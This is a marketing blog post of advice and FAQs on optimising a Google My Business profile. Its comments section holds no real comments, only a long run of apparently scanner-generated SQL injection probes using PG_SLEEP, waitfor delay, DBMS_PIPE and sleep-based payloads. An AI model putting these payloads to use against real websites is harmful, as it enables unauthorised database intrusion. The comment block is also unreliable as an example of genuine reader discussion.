Mastering Google My Business: Advanced Strategies, Tools, and FAQs
Google My Business (GMB) is, undoubtedly, a powerful tool for enhancing your online presence and attracting local customers. However, while many businesses set up a basic profile, few take full advantage of the advanced features and strategies that can significantly boost their visibility and engagement. Therefore, in this blog, we’ll explore advanced GMB strategies; moreover, we will also discuss useful tools. In addition, we will answer some frequently asked questions to help you master your GMB profile.
Advanced GMB Strategies

Optimize Every Section of Your Profile
Complete Information: Ensure every section of your GMB profile is filled out accurately. This includes your business name, address, phone number, website, hours of operation, and business description.
Categories and Attributes: Select primary and secondary categories that best describe your business. Use attributes to highlight specific features like “wheelchair accessible” or “free Wi-Fi.”
Leverage Google Posts
Regular Updates: Share news, events, offers, and updates using Google Posts. You keep their interest and knowledge by doing this.
Call-to-Action (CTA): Include CTAs in your posts to drive specific actions, such as “Book Now” or “Learn More.”
Utilize Photos and Videos
High-Quality Visuals: Upload high-quality photos and videos regularly. Visual content can significantly enhance your profile’s appeal and engagement.
360-Degree Photos: Consider adding 360-degree photos to give potential customers a virtual tour of your business.
Encourage and Respond to Reviews
Solicit Reviews: Encourage satisfied customers to leave positive reviews. You should respond to all reviews, both good and bad, to show that you value customer input.
Review Management Tools: Use tools like Podium or Birdeye to manage and respond to reviews efficiently.
Implement Q&A Section
Proactive Q&A: Populate the Q&A section with frequently asked questions and their answers. This helps potential customers get quick information and reduces repetitive inquiries.
Monitor and Respond: Regularly monitor the Q&A section and respond promptly to new questions.
Use Messaging Feature
Enable Messaging: Permit direct messaging from your GMB profile to customers. This can increase engagement and provide a direct line of communication.
Quick Responses: Set up automated responses for common queries to ensure timely replies.
Analyze Insights
Track Performance: Use GMB Insights to track how customers find your profile, what actions they take, and how your posts perform.
Adjust Strategies: Use these insights to adjust your strategies and improve your profile’s effectiveness.
Useful GMB Tools
Google My Business App
Manage on the Go: The GMB app allows you to manage your profile, respond to reviews, and post updates from your mobile device.
Moz Local: Helps you manage your local listings and track your local SEO performance.
BrightLocal: Provides comprehensive local SEO reporting and tools to manage your GMB profile.
Hootsuite/Buffer: Social media management tools that can be used to schedule Google Posts, ensuring consistent engagement with your audience.
Synup: Helps you manage your business’s online listings and reviews from one place. Synup ensures your business information is consistent across all local platforms, not just GMB.
Yext: Yext allows you to manage all your online listings (including GMB) from one platform, ensuring consistent information across multiple sites.
Birdeye: A customer experience platform that helps businesses collect and manage reviews, feedback, and online reputation across various platforms, including GMB.
Review Management Tools
Podium: Facilitates review collection and management, making it easier to solicit and respond to customer reviews.
Birdeye: Offers review management, customer feedback, and reputation management features.
Photo and Video Tools
Canva: Create high-quality visuals for your GMB profile.
Animoto: Make engaging videos to showcase your business.

FAQs
Q1: How can I verify my GMB profile?
Answer: You can complete the verification process via postcard, phone, email, or instant verification (if eligible).
Q2: How frequently should I update my GMB profile?
Answer: To maintain an active and engaging profile, you should try to post updates, photos, and responses to reviews weekly. Regular updates are important for maintaining an active and engaging profile.
Q3: How should I respond to a critical review?
Answer: You acknowledge the issue promptly and professionally, apologize if necessary, and offer a solution. This demonstrates to potential customers your commitment to resolving issues and valuing their feedback.
Q4: Can I use GMB for multiple locations?
Answer: You can manage multiple locations from a single Google My Business account. Verify that all information is correct and comprehensive for each location.
Q5: How can I improve my local ranking on Google?
Answer: Manage your Google My Business (GMB) profile, solicit reviews, include pertinent keywords in your business description, and maintain consistent Name, Address, and Phone number (NAP) information across all online platforms.
Q6: What are Google Posts, and how can they benefit my business?
Answer: You can share updates on your Google My Business profile through Google Posts. These posts can feature offers, events, news, and other content. Regularly posting can help boost engagement and keep your audience informed.
Q7: How do I handle duplicate GMB listings?
Answer: Report and merge or delete duplicate listings to Google to ensure accurate and non-confusing information for customers.
Q8: How do photos and videos impact my GMB profile?
Answer: Using high-quality photos and videos can significantly enhance the appeal of your profile, attract more views, and increase customer engagement.
Q9: How can I use the Q&A feature effectively?
Answer: Respond promptly to new questions and populate the Q&A section with common questions and their answers to provide quick information to potential customers.
Q10: What insights can I gain from GMB analytics?
Answer: You can find data from GMB Insights on how customers discover your profile, the actions they take, and the performance of your posts. Use this information to refine your strategies and improve the effectiveness of your profile.
Conclusion
Mastering Google My Business requires more than just setting up a profile. In fact, by implementing advanced strategies, utilizing useful tools, and staying proactive with updates and engagement, you can significantly enhance your online presence and attract more local customers. Moreover, keep optimizing and monitoring your GMB profile to stay ahead of the competition and make the most of this powerful tool.
77 Comments

fnfOzvSR'"
555

fnfOzvSR
555

fnfOzvSR'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
555

fnfOzvSRwDnehL8V')) OR 572=(SELECT 572 FROM PG_SLEEP(15))--
555

fnfOzvSR3qr4Lva5') OR 891=(SELECT 891 FROM PG_SLEEP(15))--
555

fnfOzvSR6Hx6DrTk' OR 776=(SELECT 776 FROM PG_SLEEP(15))--
555

fnfOzvSRfH0QTQHf'; waitfor delay '0:0:15' --
555

fnfOzvSR-1 waitfor delay '0:0:15' --
555

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
555

fnfOzvSR0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
555

fnfOzvSR0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
555

if(now()=sysdate(),sleep(15),0)
555

-1" OR 2+852-852-1=0+0+0+1 --
555

-1' OR 2+552-552-1=0+0+0+1 or 'MnOaBICx'='
555

-1' OR 2+28-28-1=0+0+0+1 --
555

-1 OR 2+331-331-1=0+0+0+1
555

-1 OR 2+476-476-1=0+0+0+1 --
555

fnfOzvSR
555

fnfOzvSRoGIqsQIC
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
@@RzKWc

fnfOzvSR
555'"

fnfOzvSR
555

fnfOzvSR
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

fnfOzvSR
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

fnfOzvSR
555VuDo82XX')) OR 407=(SELECT 407 FROM PG_SLEEP(15))--

fnfOzvSR
5555LqDYTYJ') OR 647=(SELECT 647 FROM PG_SLEEP(15))--

fnfOzvSR
555W0rggZc9' OR 637=(SELECT 637 FROM PG_SLEEP(15))--

fnfOzvSR
555-1)) OR 315=(SELECT 315 FROM PG_SLEEP(15))--

fnfOzvSR
555-1) OR 621=(SELECT 621 FROM PG_SLEEP(15))--

fnfOzvSR
555-1 OR 82=(SELECT 82 FROM PG_SLEEP(15))--

fnfOzvSR
555Q5VowFvH'; waitfor delay '0:0:15' --

fnfOzvSR
555-1 waitfor delay '0:0:15' --

fnfOzvSR
555-1); waitfor delay '0:0:15' --

fnfOzvSR
555-1; waitfor delay '0:0:15' --

fnfOzvSR
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

fnfOzvSR
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z

fnfOzvSR
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z

fnfOzvSR
555*if(now()=sysdate(),sleep(15),0)

fnfOzvSR
-1" OR 2+442-442-1=0+0+0+1 --

fnfOzvSR
-1' OR 2+504-504-1=0+0+0+1 or 'VSJp0Kdp'='

fnfOzvSR
-1' OR 2+756-756-1=0+0+0+1 --

fnfOzvSR
-1 OR 2+900-900-1=0+0+0+1

fnfOzvSR
-1 OR 2+657-657-1=0+0+0+1 --

fnfOzvSR
555

fnfOzvSR
555v9bcr9Al

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

fnfOzvSR
555

@@XPL3l
555